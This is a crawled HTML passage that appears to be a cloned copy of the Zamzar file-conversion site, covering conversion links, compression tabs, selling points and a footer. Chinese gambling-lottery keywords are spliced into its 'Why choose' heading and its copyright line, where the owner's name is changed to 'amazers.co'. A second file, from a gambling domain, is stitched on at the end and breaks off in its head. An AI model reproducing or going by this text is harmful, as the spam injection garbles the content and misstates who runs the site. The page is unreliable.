                            <a href="index-68.html">MKV to MP4</a>
                        </div>
                        <div class="col-lg-2 col-6 text-center py-8 border-bottom mb-n1">
                            <a href="index-69.html">MOV to MP4</a>
                        </div>
                        <div class="col-lg-2 col-6 text-center py-8 border-bottom mb-n1">
                            <a href="index-70.html">WAV to MP3</a>
                        </div>
                        <div class="col-lg-2 col-6 text-center py-8 border-bottom mb-n1">
                            <a href="index-71.html">PNG to ICO</a>
                        </div>
                        <div class="col-lg-2 col-6 text-center py-8 border-bottom mb-n1">
                            <a href="index-72.html">PDF to TXT</a>
                        </div>
                        <div class="col-lg-2 col-6 text-center py-8 border-bottom mb-n1">
                            <a href="index-73.html">PDF to DOCX</a>
                        </div>
                        <div class="col-lg-2 col-6 text-center py-8 border-bottom mb-n1">
                            <a href="index-74.html">PDF to XLS</a>
                        </div>
                        <div class="col-lg-2 col-6 text-center py-8 border-bottom mb-n1">
                            <a href="index-75.html">PDF to XLSX</a>
                        </div>
                        <div class="col-lg-2 col-6 text-center py-8 border-bottom mb-n1">
                            <a href="index-76.html">PPTX to PDF</a>
                        </div>
                        <div class="col-lg-2 col-6 text-center py-8 border-bottom mb-n1">
                            <a href="index-77.html">PUB to PDF</a>
                        </div>
                        <div class="col-lg-2 col-6 text-center py-8 border-bottom mb-n1">
                            <a href="index-78.html">WPS to DOCX</a>
                        </div>
                        <div class="col-lg-2 col-6 text-center py-8 border-bottom mb-n1">
                            <a href="index-79.html">M4A to TXT</a>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <section class="bg-blue-1" style="padding-top: 10px;">
            <div class="container" style="margin-top: -280px;">
                <h2 class="font-weight-normal text-center mb-12"><a href="index-11.html" class="text-white">Now supporting Compression</a></h2>

                <div class="row shadow-lg rounded mx-0">
                    <div class="compress list-group nav-tabs col-4 border-0 pr-0" role="tablist">
                        <a class="d-flex list-group-item list-group-item-action py-7 justify-content-between align-items-center active" id="audio-compress-tab" data-toggle="tab" href="#audio-compress" role="tab" aria-controls="audio-compress" aria-selected="false">
                            <div class="d-flex align-items-center">
                                <div class="icon bg-blue-4 rounded p-2 mr-2">
                                    <svg viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path class="primary" d="M15 17.5C17.075 17.5 18.75 15.825 18.75 13.75V6.25C18.75 4.175 17.075 2.5 15 2.5C12.925 2.5 11.25 4.175 11.25 6.25V13.75C11.25 15.825 12.925 17.5 15 17.5ZM13.75 6.25C13.75 5.5625 14.3125 5 15 5C15.6875 5 16.25 5.5625 16.25 6.25V13.75C16.25 14.4375 15.6875 15 15 15C14.3125 15 13.75 14.4375 13.75 13.75V6.25ZM22.3875 13.75C21.775 13.75 21.2625 14.2 21.1625 14.8125C20.65 17.75 18.0875 20 15 20C11.9125 20 9.34998 17.75 8.83748 14.8125C8.73748 14.2 8.22498 13.75 7.61248 13.75C6.84998 13.75 6.24998 14.425 6.36248 15.175C6.97498 18.925 9.97498 21.8625 13.75 22.4V25C13.75 25.6875 14.3125 26.25 15 26.25C15.6875 26.25 16.25 25.6875 16.25 25V22.4C20.025 21.8625 23.025 18.925 23.6375 15.175C23.7625 14.425 23.15 13.75 22.3875 13.75Z" />
</svg>
                                </div>
                                Audio Compressions
                            </div>

                            <div class="icon icon-arrow">
                                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path d="M4.00002 13L17.17 13L14.29 15.88C13.9 16.27 13.9 16.9 14.29 17.29C14.68 17.68 15.31 17.68 15.7 17.29L20.29 12.7C20.68 12.31 20.68 11.68 20.29 11.29L15.7 6.69999C15.31 6.30999 14.68 6.30999 14.29 6.69999C13.9 7.08999 13.9 7.71999 14.29 8.10999L17.17 11L4.00002 11C3.45002 11 3.00002 11.45 3.00002 12C3.00002 12.55 3.45002 13 4.00002 13Z" />
</svg>
                            </div>
                        </a>
                        <a class="d-flex list-group-item list-group-item-action py-7 justify-content-between align-items-center" id="document-compress-tab" data-toggle="tab" href="#document-compress" role="tab" aria-controls="document-compress" aria-selected="true">
                            <div class="d-flex align-items-center">
                                <div class="icon bg-blue-4 rounded p-2 mr-2">
                                    <svg viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path class="primary" d="M10 20H20V22.5H10V20ZM10 15H20V17.5H10V15ZM17.5 2.5H7.5C6.125 2.5 5 3.625 5 5V25C5 26.375 6.1125 27.5 7.4875 27.5H22.5C23.875 27.5 25 26.375 25 25V10L17.5 2.5ZM22.5 25H7.5V5H16.25V11.25H22.5V25Z" />
</svg>
                                </div>
                                Document Compressions
                            </div>

                            <div class="icon icon-arrow">
                                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path d="M4.00002 13L17.17 13L14.29 15.88C13.9 16.27 13.9 16.9 14.29 17.29C14.68 17.68 15.31 17.68 15.7 17.29L20.29 12.7C20.68 12.31 20.68 11.68 20.29 11.29L15.7 6.69999C15.31 6.30999 14.68 6.30999 14.29 6.69999C13.9 7.08999 13.9 7.71999 14.29 8.10999L17.17 11L4.00002 11C3.45002 11 3.00002 11.45 3.00002 12C3.00002 12.55 3.45002 13 4.00002 13Z" />
</svg>
                            </div>
                        </a>
                        <a class="d-flex list-group-item list-group-item-action py-7 justify-content-between align-items-center" id="image-compress-tab" data-toggle="tab" href="#image-compress" role="tab" aria-controls="image-compress" aria-selected="false">
                            <div class="d-flex align-items-center">
                                <div class="icon bg-blue-4 rounded p-2 mr-2">
                                    <svg viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path class="primary" d="M23.75 6.25V23.75H6.25V6.25H23.75ZM23.75 3.75H6.25C4.875 3.75 3.75 4.875 3.75 6.25V23.75C3.75 25.125 4.875 26.25 6.25 26.25H23.75C25.125 26.25 26.25 25.125 26.25 23.75V6.25C26.25 4.875 25.125 3.75 23.75 3.75ZM17.675 14.825L13.925 19.6625L11.25 16.425L7.5 21.25H22.5L17.675 14.825Z" />
</svg>
                                </div>
                                Image Compressions
                            </div>

                            <div class="icon icon-arrow">
                                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path d="M4.00002 13L17.17 13L14.29 15.88C13.9 16.27 13.9 16.9 14.29 17.29C14.68 17.68 15.31 17.68 15.7 17.29L20.29 12.7C20.68 12.31 20.68 11.68 20.29 11.29L15.7 6.69999C15.31 6.30999 14.68 6.30999 14.29 6.69999C13.9 7.08999 13.9 7.71999 14.29 8.10999L17.17 11L4.00002 11C3.45002 11 3.00002 11.45 3.00002 12C3.00002 12.55 3.45002 13 4.00002 13Z" />
</svg>
                            </div>
                        </a>
                        <a class="d-flex list-group-item list-group-item-action py-7 justify-content-between align-items-center" id="video-compress-tab" data-toggle="tab" href="#video-compress" role="tab" aria-controls="video-compress" aria-selected="false">
                            <div class="d-flex align-items-center">
                                <div class="icon bg-blue-4 rounded p-2 mr-2">
                                    <svg viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path class="primary" d="M13.5 19.875L19.3375 15.5C19.675 15.25 19.675 14.75 19.3375 14.5L13.5 10.125C13.0875 9.8125 12.5 10.1125 12.5 10.625V19.375C12.5 19.8875 13.0875 20.1875 13.5 19.875ZM15 2.5C8.1 2.5 2.5 8.1 2.5 15C2.5 21.9 8.1 27.5 15 27.5C21.9 27.5 27.5 21.9 27.5 15C27.5 8.1 21.9 2.5 15 2.5ZM15 25C9.4875 25 5 20.5125 5 15C5 9.4875 9.4875 5 15 5C20.5125 5 25 9.4875 25 15C25 20.5125 20.5125 25 15 25Z" />
</svg>
                                </div>
                                Video Compressions
                            </div>

                            <div class="icon icon-arrow">
                                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path d="M4.00002 13L17.17 13L14.29 15.88C13.9 16.27 13.9 16.9 14.29 17.29C14.68 17.68 15.31 17.68 15.7 17.29L20.29 12.7C20.68 12.31 20.68 11.68 20.29 11.29L15.7 6.69999C15.31 6.30999 14.68 6.30999 14.29 6.69999C13.9 7.08999 13.9 7.71999 14.29 8.10999L17.17 11L4.00002 11C3.45002 11 3.00002 11.45 3.00002 12C3.00002 12.55 3.45002 13 4.00002 13Z" />
</svg>
                            </div>
                        </a>
                    </div>

                    <div id="compress-content" class="compress tab-content col-lg-8 p-0" role="tablist">
                        <div id="audio-compress" class="card tab-pane fade show active" role="tabpanel" aria-labelledby="audio-tab">
                            <div class="card-header bg-transparent border-0 p-0" role="tab" id="audio-compress-heading">
                                <h2 class="mb-0">
                                    <button class="btn btn-link btn-block text-left px-4 py-4 rounded-0 shadow-none" type="button" data-toggle="collapse" data-target="#audio-compress-collapse" aria-expanded="true" aria-controls="audio-compress-collapse">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <div class="d-flex align-items-center">
                                                <div class="icon bg-blue-4 rounded p-2 mr-4">
                                                    <svg viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path class="primary" d="M15 17.5C17.075 17.5 18.75 15.825 18.75 13.75V6.25C18.75 4.175 17.075 2.5 15 2.5C12.925 2.5 11.25 4.175 11.25 6.25V13.75C11.25 15.825 12.925 17.5 15 17.5ZM13.75 6.25C13.75 5.5625 14.3125 5 15 5C15.6875 5 16.25 5.5625 16.25 6.25V13.75C16.25 14.4375 15.6875 15 15 15C14.3125 15 13.75 14.4375 13.75 13.75V6.25ZM22.3875 13.75C21.775 13.75 21.2625 14.2 21.1625 14.8125C20.65 17.75 18.0875 20 15 20C11.9125 20 9.34998 17.75 8.83748 14.8125C8.73748 14.2 8.22498 13.75 7.61248 13.75C6.84998 13.75 6.24998 14.425 6.36248 15.175C6.97498 18.925 9.97498 21.8625 13.75 22.4V25C13.75 25.6875 14.3125 26.25 15 26.25C15.6875 26.25 16.25 25.6875 16.25 25V22.4C20.025 21.8625 23.025 18.925 23.6375 15.175C23.7625 14.425 23.15 13.75 22.3875 13.75Z" />
</svg>
                                                </div>
                                                Audio Compressions
                                            </div>

                                            <div class="d-flex align-items-baseline expand">+</div>
                                        </div>
                                    </button>
                                </h2>
                            </div>

                            <div id="audio-compress-collapse" class="collapse show" data-parent="#compress-content" role="tabpanel" aria-labelledby="audio-compress-heading">
                                <div class="card-body">
                                    <div class="row align-items-center justify-content-center h-100">
                                        <div class="col-sm-6 py-4">
                                            <a href="index-80.html" class="btn btn-block btn-green-accent-2 py-4 rounded-pill border-white">Compress MP3 file</a>
                                        </div>
                                        <div class="col-sm-6 py-4">
                                            <a href="index-81.html" class="btn btn-block btn-green-accent-2 py-4 rounded-pill border-white">Compress WAV file</a>
                                        </div>
                                    </div>
                                    <div class="background d-none d-lg-block"><svg viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path class="primary" d="M15 17.5C17.075 17.5 18.75 15.825 18.75 13.75V6.25C18.75 4.175 17.075 2.5 15 2.5C12.925 2.5 11.25 4.175 11.25 6.25V13.75C11.25 15.825 12.925 17.5 15 17.5ZM13.75 6.25C13.75 5.5625 14.3125 5 15 5C15.6875 5 16.25 5.5625 16.25 6.25V13.75C16.25 14.4375 15.6875 15 15 15C14.3125 15 13.75 14.4375 13.75 13.75V6.25ZM22.3875 13.75C21.775 13.75 21.2625 14.2 21.1625 14.8125C20.65 17.75 18.0875 20 15 20C11.9125 20 9.34998 17.75 8.83748 14.8125C8.73748 14.2 8.22498 13.75 7.61248 13.75C6.84998 13.75 6.24998 14.425 6.36248 15.175C6.97498 18.925 9.97498 21.8625 13.75 22.4V25C13.75 25.6875 14.3125 26.25 15 26.25C15.6875 26.25 16.25 25.6875 16.25 25V22.4C20.025 21.8625 23.025 18.925 23.6375 15.175C23.7625 14.425 23.15 13.75 22.3875 13.75Z" />
</svg>
</div>
                                </div>
                            </div>
                        </div>

                        <div id="document-compress" class="card tab-pane fade" role="tabpanel" aria-labelledby="document-tab">
                            <div class="card-header bg-transparent border-0 p-0" role="tab" id="document-compress-heading">
                                <h2 class="mb-0">
                                    <button class="btn btn-link btn-block text-left px-4 py-4 rounded-0 shadow-none collapsed" type="button" data-toggle="collapse" data-target="#document-compress-collapse" aria-expanded="true" aria-controls="document-compress-collapse">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <div class="d-flex align-items-center">
                                                <div class="icon bg-blue-4 rounded p-2 mr-4">
                                                    <svg viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path class="primary" d="M10 20H20V22.5H10V20ZM10 15H20V17.5H10V15ZM17.5 2.5H7.5C6.125 2.5 5 3.625 5 5V25C5 26.375 6.1125 27.5 7.4875 27.5H22.5C23.875 27.5 25 26.375 25 25V10L17.5 2.5ZM22.5 25H7.5V5H16.25V11.25H22.5V25Z" />
</svg>
                                                </div>
                                                Document Compressions
                                            </div>

                                            <div class="d-flex align-items-baseline expand">+</div>
                                        </div>
                                    </button>
                                </h2>
                            </div>
                            <div id="document-compress-collapse" class="collapse" data-parent="#compress-content" role="tabpanel" aria-labelledby="document-compress-heading">
                                <div class="card-body">
                                    <div class="row align-items-center justify-content-center h-100">
                                        <div class="col-sm-6 py-4">
                                            <a href="index-82.html" class="btn btn-block btn-green-accent-2 py-4 rounded-pill border-white">Compress DOC file</a>
                                        </div>
                                        <div class="col-sm-6 py-4">
                                            <a href="index-83.html" class="btn btn-block btn-green-accent-2 py-4 rounded-pill border-white">Compress PDF file</a>
                                        </div>
                                        <div class="col-sm-6 py-4">
                                            <a href="index-84.html" class="btn btn-block btn-green-accent-2 py-4 rounded-pill border-white">Compress PPT file</a>
                                        </div>
                                        <div class="col-sm-6 py-4">
                                            <a href="index-85.html" class="btn btn-block btn-green-accent-2 py-4 rounded-pill border-white">Compress PPTX file</a>
                                        </div>
                                    </div>
                                    <div class="background d-none d-lg-block"><svg viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path class="primary" d="M10 20H20V22.5H10V20ZM10 15H20V17.5H10V15ZM17.5 2.5H7.5C6.125 2.5 5 3.625 5 5V25C5 26.375 6.1125 27.5 7.4875 27.5H22.5C23.875 27.5 25 26.375 25 25V10L17.5 2.5ZM22.5 25H7.5V5H16.25V11.25H22.5V25Z" />
</svg>
</div>
                                </div>
                            </div>
                        </div>

                        <div id="image-compress" class="card tab-pane fade" role="tabpanel" aria-labelledby="image-tab">
                            <div class="card-header bg-transparent border-0 p-0" role="tab" id="image-compress-heading">
                                <h2 class="mb-0">
                                    <button class="btn btn-link btn-block text-left px-4 py-4 rounded-0 shadow-none collapsed" type="button" data-toggle="collapse" data-target="#image-compress-collapse" aria-expanded="true" aria-controls="image-compress-collapse">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <div class="d-flex align-items-center">
                                                <div class="icon bg-blue-4 rounded p-2 mr-4">
                                                    <svg viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path class="primary" d="M23.75 6.25V23.75H6.25V6.25H23.75ZM23.75 3.75H6.25C4.875 3.75 3.75 4.875 3.75 6.25V23.75C3.75 25.125 4.875 26.25 6.25 26.25H23.75C25.125 26.25 26.25 25.125 26.25 23.75V6.25C26.25 4.875 25.125 3.75 23.75 3.75ZM17.675 14.825L13.925 19.6625L11.25 16.425L7.5 21.25H22.5L17.675 14.825Z" />
</svg>
                                                </div>
                                                Image Compressions
                                            </div>

                                            <div class="d-flex align-items-baseline expand">+</div>
                                        </div>
                                    </button>
                                </h2>
                            </div>
                            <div id="image-compress-collapse" class="collapse" role="tabpanel" data-parent="#compress-content" aria-labelledby="image-compress-heading">
                                <div class="card-body">
                                    <div class="row align-items-center justify-content-center h-100">
                                        <div class="col-sm-6 py-4">
                                            <a href="index-86.html" class="btn btn-block btn-green-accent-2 py-4 rounded-pill border-white">Compress BMP file</a>
                                        </div>
                                        <div class="col-sm-6 py-4">
                                            <a href="index-87.html" class="btn btn-block btn-green-accent-2 py-4 rounded-pill border-white">Compress GIF file</a>
                                        </div>
                                        <div class="col-sm-6 py-4">
                                            <a href="index-88.html" class="btn btn-block btn-green-accent-2 py-4 rounded-pill border-white">Compress JPG file</a>
                                        </div>
                                        <div class="col-sm-6 py-4">
                                            <a href="index-89.html" class="btn btn-block btn-green-accent-2 py-4 rounded-pill border-white">Compress PNG file</a>
                                        </div>
                                    </div>
                                    <div class="background d-none d-lg-block"><svg viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path class="primary" d="M23.75 6.25V23.75H6.25V6.25H23.75ZM23.75 3.75H6.25C4.875 3.75 3.75 4.875 3.75 6.25V23.75C3.75 25.125 4.875 26.25 6.25 26.25H23.75C25.125 26.25 26.25 25.125 26.25 23.75V6.25C26.25 4.875 25.125 3.75 23.75 3.75ZM17.675 14.825L13.925 19.6625L11.25 16.425L7.5 21.25H22.5L17.675 14.825Z" />
</svg>
</div>
                                </div>
                            </div>
                        </div>

                        <div id="video-compress" class="card tab-pane fade" role="tabpanel" aria-labelledby="video-tab">
                            <div class="card-header bg-transparent border-0 p-0" role="tab" id="video-compress-heading">
                                <h2 class="mb-0">
                                    <button class="btn btn-link btn-block text-left px-4 py-4 rounded-0 shadow-none collapsed" type="button" data-toggle="collapse" data-target="#video-compress-collapse" aria-expanded="true" aria-controls="video-compress-collapse">
                                        <div class="d-flex align-items-center justify-content-between">
                                            <div class="d-flex align-items-center">
                                                <div class="icon bg-blue-4 rounded p-2 mr-4">
                                                    <svg viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path class="primary" d="M13.5 19.875L19.3375 15.5C19.675 15.25 19.675 14.75 19.3375 14.5L13.5 10.125C13.0875 9.8125 12.5 10.1125 12.5 10.625V19.375C12.5 19.8875 13.0875 20.1875 13.5 19.875ZM15 2.5C8.1 2.5 2.5 8.1 2.5 15C2.5 21.9 8.1 27.5 15 27.5C21.9 27.5 27.5 21.9 27.5 15C27.5 8.1 21.9 2.5 15 2.5ZM15 25C9.4875 25 5 20.5125 5 15C5 9.4875 9.4875 5 15 5C20.5125 5 25 9.4875 25 15C25 20.5125 20.5125 25 15 25Z" />
</svg>
                                                </div>
                                                Video Compressions
                                            </div>

                                            <div class="d-flex align-items-baseline expand">+</div>
                                        </div>
                                    </button>
                                </h2>
                            </div>
                            <div id="video-compress-collapse" class="collapse" data-parent="#compress-content" role="tabpanel" aria-labelledby="video-compress-heading">
                                <div class="card-body">
                                    <div class="row align-items-center justify-content-center h-100">
                                        <div class="col-sm-6 py-4">
                                            <a href="index-90.html" class="btn btn-block btn-green-accent-2 py-4 rounded-pill border-white">Compress AVI file</a>
                                        </div>
                                        <div class="col-sm-6 py-4">
                                            <a href="index-91.html" class="btn btn-block btn-green-accent-2 py-4 rounded-pill border-white">Compress MOV file</a>
                                        </div>
                                        <div class="col-sm-6 py-4">
                                            <a href="index-92.html" class="btn btn-block btn-green-accent-2 py-4 rounded-pill border-white">Compress MP4 file</a>
                                        </div>
                                    </div>
                                    <div class="background d-none d-lg-block"><svg viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path class="primary" d="M13.5 19.875L19.3375 15.5C19.675 15.25 19.675 14.75 19.3375 14.5L13.5 10.125C13.0875 9.8125 12.5 10.1125 12.5 10.625V19.375C12.5 19.8875 13.0875 20.1875 13.5 19.875ZM15 2.5C8.1 2.5 2.5 8.1 2.5 15C2.5 21.9 8.1 27.5 15 27.5C21.9 27.5 27.5 21.9 27.5 15C27.5 8.1 21.9 2.5 15 2.5ZM15 25C9.4875 25 5 20.5125 5 15C5 9.4875 9.4875 5 15 5C20.5125 5 25 9.4875 25 15C25 20.5125 20.5125 25 15 25Z" />
</svg>
</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <section id="about" class="bg-blue-1 py-16">
            <div class="container">
                <h2 class="font-weight-normal text-center text-white mb-12">Why choose 极速赛车168开奖官网开奖记录 168极速赛车官方开奖历史记录 极速赛车官方开奖结果 Zamzar?</h2>

                <div class="col-xl-8 d-flex align-items-center justify-content-between flex-column flex-md-row bg-blue-5 text-white rounded mx-auto my-4 p-5">
                    <div class="icon bg-blue-4 rounded p-2">
                        <svg viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M27.5 11.55L18.5125 10.775L15 2.5L11.4875 10.7875L2.5 11.55L9.325 17.4625L7.275 26.25L15 21.5875L22.725 26.25L20.6875 17.4625L27.5 11.55ZM15 19.25L10.3 22.0875L11.55 16.7375L7.4 13.1375L12.875 12.6625L15 7.625L17.1375 12.675L22.6125 13.15L18.4625 16.75L19.7125 22.1L15 19.25Z" />
</svg>
                    </div>
                    <div class="h4 font-weight-normal text-center m-0 py-4">Convenience</div>
                    <div class="col-md-6 text-center text-md-left px-0">No software to download. Just select your file, pick a format to convert to and away you go.</div>
                </div>
                <div class="col-xl-8 d-flex align-items-center justify-content-between flex-column flex-md-row bg-blue-5 text-white rounded mx-auto my-4 p-5">
                    <div class="icon bg-blue-4 rounded p-2">
                        <svg viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.75 15C16.5125 15 18.75 12.7625 18.75 10C18.75 7.2375 16.5125 5 13.75 5C10.9875 5 8.75 7.2375 8.75 10C8.75 12.7625 10.9875 15 13.75 15ZM13.75 7.5C15.125 7.5 16.25 8.625 16.25 10C16.25 11.375 15.125 12.5 13.75 12.5C12.375 12.5 11.25 11.375 11.25 10C11.25 8.625 12.375 7.5 13.75 7.5ZM6.25 22.5C6.5 21.7125 9.4625 20.4 12.45 20.075L15 17.575C14.5125 17.525 14.15 17.5 13.75 17.5C10.4125 17.5 3.75 19.175 3.75 22.5V25H15L12.5 22.5H6.25ZM25.75 15.625L19.3375 22.0875L16.75 19.4875L15 21.25L19.3375 25.625L27.5 17.3875L25.75 15.625Z" />
</svg>
                    </div>
                    <div class="h4 font-weight-normal text-center m-0 py-4">Experience</div>
                    <div class="col-md-6 text-center text-md-left px-0">We have been successfully converting files since 2006, with millions of happy customers.</div>
                </div>
                <div class="col-xl-8 d-flex align-items-center justify-content-between flex-column flex-md-row bg-blue-5 text-white rounded mx-auto my-4 p-5">
                    <div class="icon bg-blue-4 rounded p-2">
                        <svg viewBox="0 0 26 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M25.5 2.5C25.5 1.125 24.375 0 23 0H3C1.625 0 0.5 1.125 0.5 2.5V17.5C0.5 18.875 1.625 20 3 20H23C24.375 20 25.5 18.875 25.5 17.5V2.5ZM23 2.5L13 8.75L3 2.5H23ZM23 17.5H3V5L13 11.25L23 5V17.5Z" fill="white"/>
</svg>
                    </div>
                    <div class="h4 font-weight-normal text-center m-0 py-4">Support</div>
                    <div class="col-md-6 text-center text-md-left px-0">Got a file you can't convert? Just email us and we'll ask our dedicated engineers to take a look for you.</div>
                </div>
                <div class="col-xl-8 d-flex align-items-center justify-content-between flex-column flex-md-row bg-blue-5 text-white rounded mx-auto my-4 p-5">
                    <div class="icon bg-blue-4 rounded p-2">
                        <svg viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.8375 1.26245H11.3375V3.76245H18.8375V1.26245ZM13.8375 17.5125H16.3375V10.0125H13.8375V17.5125ZM23.875 9.23745L25.65 7.46245C25.1125 6.82495 24.525 6.22495 23.8875 5.69995L22.1125 7.47495C20.175 5.92495 17.7375 4.99995 15.0875 4.99995C8.87502 4.99995 3.83752 10.0375 3.83752 16.25C3.83752 22.4625 8.86252 27.5 15.0875 27.5C21.3125 27.5 26.3375 22.4625 26.3375 16.25C26.3375 13.6125 25.4125 11.175 23.875 9.23745ZM15.0875 25.0125C10.25 25.0125 6.33752 21.1 6.33752 16.2625C6.33752 11.425 10.25 7.51245 15.0875 7.51245C19.925 7.51245 23.8375 11.425 23.8375 16.2625C23.8375 21.1 19.925 25.0125 15.0875 25.0125Z" />
</svg>
                    </div>
                    <div class="h4 font-weight-normal text-center m-0 py-4">Speed</div>
                    <div class="col-md-6 text-center text-md-left px-0">We aim to complete all our conversions in under 10 minutes.</div>
                </div>
                <div class="col-xl-8 d-flex align-items-center justify-content-between flex-column flex-md-row bg-blue-5 text-white rounded mx-auto my-4 p-5">
                    <div class="icon bg-blue-4 rounded p-2">
                        <svg viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5 7.5H2.5V25C2.5 26.375 3.625 27.5 5 27.5H22.5V25H5V7.5ZM25 2.5H10C8.625 2.5 7.5 3.625 7.5 5V20C7.5 21.375 8.625 22.5 10 22.5H25C26.375 22.5 27.5 21.375 27.5 20V5C27.5 3.625 26.375 2.5 25 2.5ZM25 20H10V5H25V20ZM12.5 11.25H22.5V13.75H12.5V11.25ZM12.5 15H17.5V17.5H12.5V15ZM12.5 7.5H22.5V10H12.5V7.5Z" />
</svg>
                    </div>
                    <div class="h4 font-weight-normal text-center m-0 py-4">Formats</div>
                    <div class="col-md-6 text-center text-md-left px-0">We support 1200+ file formats.</div>
                </div>
            </div>
        </section>
    </main>

    <footer class="bg-grey-0 text-white pt-8 pb-4 mt-auto">
    <div class="container">
        <div class="row flex-column-reverse flex-lg-row">
            <div class="col-12 col-lg-8">
                <div class="row">
                    <div class="col-6 col-sm-3">
                        <h5 class="font-weight-bold h6 text-uppercase mb-1">Info</h5>

                        <ul class="list-unstyled">
                            <li class="pt-0"><a class="text-grey-7 font-weight-light h6" href="conversiontypes.html">Formats</a></li>
                            <li class="pt-0"><a class="text-grey-7 font-weight-light h6" href="index-11.html">Compression</a></li>
                            <li class="pt-0"><a class="text-grey-7 font-weight-light h6" href="index84c7.html?sg1#go">Pricing</a></li>
                        </ul>
                    </div>

                    <div class="col-6 col-sm-3">
                        <h5 class="font-weight-bold h6 text-uppercase mb-1">Help</h5>

                        <ul class="list-unstyled">
                            <li class="pt-0"><a class="text-grey-7 font-weight-light h6" href="index-18.html">FAQ</a></li>
                            <li class="pt-0"><a class="text-grey-7 font-weight-light h6" href="https://www.zamzarstatus.com/">Status</a></li>
                        </ul>
                    </div>

                    <div class="col-6 col-sm-3">
                        <h5 class="font-weight-bold h6 text-uppercase mb-1">Resources</h5>

                        <ul class="list-unstyled">
                            <li class="pt-0"><a class="text-grey-7 font-weight-light h6" href="https://developers.zamzar.com/">Developer API</a></li>
                            <li class="pt-0"><a class="text-grey-7 font-weight-light h6" href="index-93.html">Tools</a></li>
                            <li class="pt-0"><a class="text-grey-7 font-weight-light h6" href="https://blog.zamzar.com/">Blog</a></li>
                        </ul>
                    </div>

                    <div class="col-6 col-sm-3">
                        <h5 class="font-weight-bold h6 text-uppercase mb-1">Company</h5>

                        <ul class="list-unstyled">
                            <li class="pt-0"><a class="text-grey-7 font-weight-light h6" href="index-94.html">About Us</a></li>
                            <li class="pt-0"><a class="text-grey-7 font-weight-light h6" href="index-95.html">Sustainability</a></li>
                            <li class="pt-0"><a class="text-grey-7 font-weight-light h6" href="index-20.html">Terms of Service</a></li>
                            <li class="pt-0"><a class="text-grey-7 font-weight-light h6" href="index-96.html">Privacy</a></li>
                        </ul>
                    </div>
                </div>
            </div>

            <div class="col-12 col-lg-4 mb-8 m-lg-0">
                <div class="row">
                    <div class="col-12">
                        <h3 class="small">Subscribe to our email newsletter</h3>

                        <form
                            class="form-inline"
                            action="http://zamzar.us7.list-manage.com/subscribe/post?u=3f0e5cbbaa82f11aade52d64e&amp;id=18b9cfd004"
                            method="post"
                            target="_blank"
                        >
                            <div class="form-group mb-0">
                                <label for="footer-subscribe-email" class="sr-only">Your email address</label>
                                <input id="footer-subscribe-email" class="form-control form-control-sm" name="EMAIL" placeholder="Your email" type="email">
                            </div>

                            <button type="submit" class="btn btn-grey-8 btn-sm ml-2">Subscribe</button>
                        </form>
                    </div>
                </div>
                
                <div class="row mt-4">
                    <div class="col-12">
                        <a class="text-decoration-none mr-1" href="https://www.facebook.com/zamzar" title="Like Zamzar on Facebook" target="_blank" rel="noopener noreferrer">
                            <img src="png/social-facebook-icon.png" width="32" height="34" alt="Facebook icon" />
                        </a>

                        <a class="text-decoration-none mr-1" href="https://twitter.com/zamzar" title="Follow Zamzar on X (formerly Twitter)" target="_blank" rel="noopener noreferrer" >
                            <img src="png/social-x-icon-white.png" width="30" height="32" alt="X (formerly Twitter) icon" />
                        </a>

                        <a class="text-decoration-none mr-1" href="https://www.instagram.com/zamzar/" title="Check out Zamzar on Instagram" target="_blank" rel="noopener noreferrer">
                            <img src="png/social-instagram-icon.png" width="32" height="32" alt="Instagram icon" />
                        </a>
                    </div>
                </div>
            </div>
        </div>

        <div class="row">
            <div class="col-12">
                <small class="text-grey-7">Copyright © 2006 - 2024 <a href="index.html" target="_blank"> 极速赛车168开奖官网开奖记录 168极速赛车官方开奖历史记录 极速赛车官方开奖结果 amazers.co</a>极速赛车168开奖官网开奖记录 168极速赛车官方开奖历史记录 极速赛车官方开奖结果 Ltd <span class="d-none d-sm-inline">-</span> <span class="d-block d-sm-inline">All Rights Reserved</span></small>
            </div>
        </div>
    </div>
</footer>
    <script defer src="js/polyfill-fb522ad953f12ab2e3db.js" nomodule></script>
    <script defer src="js/app-cc5d85a915a4f668279b.js"></script>
    <script defer src="js/uploader-16d4a971088173ebe2c7.js"></script>
    <script defer data-domain="zamzar.com" src="js/script.manual.js"></script>
<script>window.plausible = window.plausible || function() { (window.plausible.q = window.plausible.q || []).push(arguments) }</script>



<!-- web5 --></body>

</html>

--- FILE ---
content_type: text/html
request_url: https://xy678kjw.com/webapp/html/jisusaiche/index.html
body_size: 8688
content:
<!DOCTYPE html>
<html>

	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no,minimal-ui">
		<meta http-equiv="pragma" content="no-cache">
		<meta http-equiv="cache-control" content="no-cache">
